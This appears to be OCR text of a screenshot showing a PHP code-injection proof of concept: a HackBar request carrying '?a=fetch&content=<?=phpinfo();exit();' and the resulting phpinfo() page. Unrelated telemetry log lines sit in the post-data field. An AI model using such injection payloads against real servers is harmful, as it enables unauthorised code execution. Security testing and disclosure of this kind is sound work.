 PHP Version 7.2.18
php
System Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
Build Date May 6 2019 11:32:40
Configure Command './configure' '--prefix=/www/server/php/72' '--with-config-file-path=/www/server/php/72/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--
with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-
HackBar Elements Console Sources Network Performance Memory Application Security Audits »
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http:// /?a=fetch&content=%3C?=phpinfo();exit();
Post data Referer User Agent Cookies Clear All
category=perftown&log=[{"description":"rweb:urt:explore-web_sidebar:fetch_Top:failure","product":"rweb","duration_ms":1509},
{"description":"rweb:urt:explore-web_sidebar:fetch_Top:format:failure","product":"rweb","duration_ms":1509},
{"description":"rweb:urt:explore-web_sidebar:fetch_Top:failure","product":"rweb","duration_ms":30754},
{"description":"rweb:urt:explore-web_sidebar:fetch_Top:format:failure","product":"rweb","duration_ms":30755},
{"description":"rweb:urt:explore-web_sidebar:fetch_Top:failure","product":"rweb","duration_ms":30649},
{"description":"rweb:urt:explore-web_sidebar:fetch_Top:format:failure","product":"rweb","duration_ms":30649},